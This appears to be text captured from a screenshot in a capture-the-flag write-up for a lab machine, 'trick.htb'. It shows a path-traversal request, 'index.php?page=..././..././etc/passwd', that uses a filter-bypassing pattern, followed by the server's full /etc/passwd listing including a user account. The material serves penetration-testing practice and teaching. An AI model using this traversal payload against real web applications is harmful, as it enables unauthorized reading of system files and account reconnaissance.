 preprod-marketing.trick.htb/
preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var
/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:
/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash